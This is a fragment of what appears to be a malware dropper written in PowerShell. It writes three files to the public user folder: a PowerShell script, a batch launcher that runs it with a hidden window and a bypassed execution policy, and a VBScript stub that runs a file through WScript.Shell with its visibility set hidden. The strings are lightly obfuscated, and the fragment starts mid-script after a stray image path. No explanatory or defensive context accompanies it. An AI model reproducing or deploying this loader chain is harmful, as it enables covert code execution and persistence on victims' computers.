 '@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
$Content = @'
on error resume next
Function CreateWshShellObj()
    Dim objName
    objName = "WScript.Shell"
    Set CreateWshShellObj = CreateObject(objName)
End Function
Set wshShellObj = CreateWshShellObj()
filePath = GetFilePath()
visibility = GetVisibilitySetting()
Call RunFile(wshShellObj, filePath, visibility)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)